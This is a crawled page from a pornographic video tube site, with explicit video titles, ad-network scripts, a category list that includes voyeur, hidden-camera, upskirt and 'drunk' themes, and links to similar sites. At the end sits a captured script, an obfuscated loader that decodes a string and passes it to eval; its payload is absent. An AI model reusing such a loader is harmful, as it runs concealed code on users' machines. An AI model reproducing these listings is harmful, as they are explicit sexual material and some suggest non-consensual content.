                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3545 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hubby surprised her 7 months pregnant preggo girlfriend</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735013101286/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9ecf99ee6" src="/thumbs/286/2705852735013101286_0.jpg" alt="Horny Bride">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 216 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Horny Bride</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
                      
            </div>
            
        </div>
            
        <div class="val-sort val-sort-bottom">
            
            <div class="wrap">
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
                    
                    
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        </div>
       
        
        <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Categories</h2>
                
                <ul>
<li><a href="/en/category/169/69/popular/1/" target="_self"><i class="fa fa-check-circle"></i> 69</a></li>    
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Amateur</a></li>    
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal</a></li>    
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Arab</a></li>    
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asian</a></li>    
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ass</a></li>    
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BBW</a></li>    
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="fa fa-check-circle"></i> BDSM</a></li>    
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Babe</a></li>    
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Ball Busting</a></li>    
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Beach</a></li>    
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Ass</a></li>    
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Cock</a></li>    
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Big Tits</a></li>    
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bikini</a></li>    
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bisexual</a></li>    
<li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Black</a></li>    
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blonde</a></li>    
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blowjob</a></li>    
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brazilian</a></li>    
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bride</a></li>    
<li><a href="/en/category/187/British/popular/1/" target="_self"><i class="fa fa-check-circle"></i> British</a></li>    
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brunette</a></li>    
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Bukkake</a></li>    
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Busty</a></li>    
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="fa fa-check-circle"></i> CFNM</a></li>    
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cameltoe</a></li>    
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cartoon</a></li>    
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Casting</a></li>    
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Celebrity</a></li>    
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cheerleader</a></li>    
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Close Up</a></li>    
<li><a href="/en/category/27/College/popular/1/" target="_self"><i class="fa fa-check-circle"></i> College</a></li>    
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Compilation</a></li>    
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Couple</a></li>    
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Creampie</a></li>    
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cuckold</a></li>    
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cum In Mouth</a></li>    
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cumshot</a></li>    
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Czech</a></li>    
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Deep throat</a></li>    
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dildo</a></li>    
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Doctor</a></li>    
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Doggystyle</a></li>    
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dorm</a></li>    
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Double Penetration</a></li>    
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Drunk</a></li>    
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Emo</a></li>    
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Erotic</a></li>    
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Face Sitting</a></li>    
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Family</a></li>    
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Feet</a></li>    
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Femdom</a></li>    
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fetish</a></li>    
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="fa fa-check-circle"></i> First Time</a></li>    
<li><a href="/en/category/41/Fisting/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Fisting</a></li>    
<li><a href="/en/category/42/Footjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Footjob</a></li>    
<li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gangbang</a></li>    
<li><a href="/en/category/47/Glasses/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Glasses</a></li>    
<li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Gloryhole</a></li>    
<li><a href="/en/category/49/Granny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Granny</a></li>    
<li><a href="/en/category/50/Hairy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hairy</a></li>    
<li><a href="/en/category/51/Handjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Handjob</a></li>    
<li><a href="/en/category/53/Hentai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hentai</a></li>    
<li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hidden Cam</a></li>    
<li><a href="/en/category/54/High Heels/popular/1/" target="_self"><i class="fa fa-check-circle"></i> High Heels</a></li>    
<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Homemade</a></li>    
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Indian</a></li>    
<li><a href="/en/category/57/Interracial/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Interracial</a></li>    
<li><a href="/en/category/58/Japanese/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Japanese</a></li>    
<li><a href="/en/category/59/Latex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Latex</a></li>    
<li><a href="/en/category/60/Latina/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Latina</a></li>    
<li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lesbian</a></li>    
<li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Lingerie</a></li>    
<li><a href="/en/category/67/MILF/popular/1/" target="_self"><i class="fa fa-check-circle"></i> MILF</a></li>    
<li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Machine Fucking</a></li>    
<li><a href="/en/category/62/Massage/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Massage</a></li>    
<li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Masturbating</a></li>    
<li><a href="/en/category/65/Mature/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mature</a></li>    
<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mexican</a></li>    
<li><a href="/en/category/66/Midget/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Midget</a></li>    
<li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom</a></li>    
<li><a href="/en/category/69/Nipples/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nipples</a></li>    
<li><a href="/en/category/181/Nudist/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nudist</a></li>    
<li><a href="/en/category/162/Nylon/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Nylon</a></li>    
<li><a href="/en/category/70/Office/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Office</a></li>    
<li><a href="/en/category/72/Old Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Old Young</a></li>    
<li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Orgasm</a></li>    
<li><a href="/en/category/222/Orgy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Orgy</a></li>    
<li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Outdoor</a></li>    
<li><a href="/en/category/78/POV/popular/1/" target="_self"><i class="fa fa-check-circle"></i> POV</a></li>    
<li><a href="/en/category/74/Panties/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Panties</a></li>    
<li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pantyhose</a></li>    
<li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Party</a></li>    
<li><a href="/en/category/76/Pissing/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pissing</a></li>    
<li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pornstars</a></li>    
<li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pregnant</a></li>    
<li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Public</a></li>    
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pussy</a></li>    
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Reality</a></li>    
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Retro</a></li>    
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rimjob</a></li>    
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Rough</a></li>    
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Russian</a></li>    
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Secretary</a></li>    
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Shaved</a></li>    
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Shower</a></li>    
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Small Tits</a></li>    
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Softcore</a></li>    
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Solo</a></li>    
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanked</a></li>    
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Squirt</a></li>    
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Stockings</a></li>    
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Strap-on</a></li>    
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Swingers</a></li>    
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Tattoo</a></li>    
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teacher</a></li>    
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teen</a></li>    
<li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Thai</a></li>    
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Threesome</a></li>    
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Titty Fuck</a></li>    
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Upskirt</a></li>    
<li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="fa fa-check-circle"></i> VR</a></li>    
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Voyeur</a></li>    
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Webcam</a></li>    
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Wife</a></li>    

                </ul>
                
            </div>
            
        </div>
            
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e5#]
                </div>
                
            </div>
            
        </div>
        <div class="list">
            
            <div class="wrap">
            
                <h2>Similar Sites</h2>
                
                <ul>
<li><a href="https://lupoporn.net/" data-ct="1349193248" class="trd"><i class="fa fa-check-circle"></i> lupoporn.net</a></li><li><a href="https://pornvids.cc/" data-ct="3015631656" class="trd"><i class="fa fa-check-circle"></i> porn vids</a></li><li><a href="https://pornhube.name/" data-ct="3232455068" class="trd"><i class="fa fa-check-circle"></i> pornhube.name</a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264" class="trd"><i class="fa fa-check-circle"></i> freeporn2022</a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619" class="trd"><i class="fa fa-check-circle"></i> 4kfreepornvideos.com</a></li><li><a href="https://pornvideo.name/" data-ct="2785600879" class="trd"><i class="fa fa-check-circle"></i> pornvideo</a></li><li><a href="http://4kporn.name/" data-ct="1808046176" class="trd"><i class="fa fa-check-circle"></i> 4kporn</a></li><li><a href="https://pornsex2022.com/" data-ct="767194541" class="trd"><i class="fa fa-check-circle"></i> pornsex2022.com</a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546" class="trd"><i class="fa fa-check-circle"></i> xhamsterdesi.pro</a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640" class="trd"><i class="fa fa-check-circle"></i> homexxxcollection.com</a></li><li><a href="https://hamsterporn.name/" data-ct="615584623" class="trd"><i class="fa fa-check-circle"></i> hamsterporn</a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190" class="trd"><i class="fa fa-check-circle"></i> hd-porn.mobi</a></li><li><a href="https://hqporn.name/" data-ct="703383202" class="trd"><i class="fa fa-check-circle"></i> hqporn.name</a></li><li><a href="https://freepornmovie.org/" data-ct="765649188" class="trd"><i class="fa fa-check-circle"></i> free porn movie</a></li><li><a href="http://ixxx.su/" data-ct="364166901" class="trd"><i class="fa fa-check-circle"></i> ixxx.su</a></li><li><a href="https://moviesxxx.org/" data-ct="802089784" class="trd"><i class="fa fa-check-circle"></i> movies xxx</a></li><li><a href="https://pornxnxx.name/" data-ct="828171349" class="trd"><i class="fa fa-check-circle"></i> pornxnxx.name</a></li><li><a href="http://hotsextube.org/" data-ct="882395686" class="trd"><i class="fa fa-check-circle"></i> hotsextube.org</a></li><li><a href="http://4kporn.pro/" data-ct="972704471" class="trd"><i class="fa fa-check-circle"></i> 4kporn.pro</a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653" class="trd"><i class="fa fa-check-circle"></i> FreeSexMovie</a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922" class="trd"><i class="fa fa-check-circle"></i> xnxxporn.name</a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273" class="trd"><i class="fa fa-check-circle"></i> xvidoes.pro</a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581" class="trd"><i class="fa fa-check-circle"></i> freepornmovies.name</a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848" class="trd"><i class="fa fa-check-circle"></i> video-xnxx.com</a></li><li><a href="https://tubeporn.name/" data-ct="1196533804" class="trd"><i class="fa fa-check-circle"></i> tubeporn</a></li><li><a href="https://pornhup.name/" data-ct="1296323530" class="trd"><i class="fa fa-check-circle"></i> pornhup</a></li><li><a href="http://porndig.su/" data-ct="352145768" class="trd"><i class="fa fa-check-circle"></i> porndig.su</a></li><li><a href="http://goldporn.org/" data-ct="1385719461" class="trd"><i class="fa fa-check-circle"></i> GoldPorn</a></li><li><a href="https://pornmovie.name/" data-ct="1392089534" class="trd"><i class="fa fa-check-circle"></i> pornmovie</a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963" class="trd"><i class="fa fa-check-circle"></i> wwwporn.pro</a></li>
                </ul>
                
            </div>
            
        </div>        
                    
        
        <div class="foot">
            
            <div class="wrap">
			<p>
Viewers looking to get acquainted with the best in German Porn need to look no further than German Porn. Here they'll find an incredible array of explicit adult scenes featuring top German performers, covering various styles and genres. From classic Teutonic erotica to the latest in cutting-edge hardcore, this site has something for everyone, whether you're a fan of solo masturbation, intense anal action, or anything in between. With a massive roster of gorgeous and talented performing stars, German Porn offers up an incredible selection of high-quality productions that could only come from Germany. The best thing? You can watch them all at any time from the comfort and privacy of your home. 

With top-tier HD streaming, German Porn allows viewers to take every sultry moment with crystal-clear clarity and unbeatable sound. From raunchy threesomes to passionate lesbian scenes and more, this site has it all in immaculate, uncensored detail. With various arousing content, German Porn speaks to whatever you’re in the mood for. Pick your niche, refine by gender, and whatever other preferences you have; it's all here for your convenience. 

For the ultimate German porn experience, dive into German Porn. There’s never been a better time to explore the wild and passionate world of German erotica; your satisfaction is guaranteed every time. Stop dreaming and start watching some fantastic, hottest adult content. Experience the best of sexy Deutsche erotica today - visit German Porn to get your fill.			
			</p>
 <p>&copy; 2021 <span>germanporn.name</span>. All models were 18 years of age or older at the time of depiction. German Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
        
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3030a5dac5ab4c47b7143da324debb08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://germanporn.name/js/ZxclR6ZdhZ2SAlTMIgx.js
body_size: 21668
content:
function ozkeqcyqbf(cjtrq){var usaokrca='Z';var jjaumdqp='A';var ldcvdo=[];var udnyfa=new RegExp('['+jjaumdqp+'-'+usaokrca+']');var cntdi=cjtrq.split(udnyfa);for(var i=0;i<cntdi.length;i++){ldcvdo.push(String.fromCharCode(parseInt(cntdi[i],26)/(48)));}eval(ldcvdo.splice(1,ldcvdo.length).join(''));}ozkeqcyqbf('[base64]'); 
     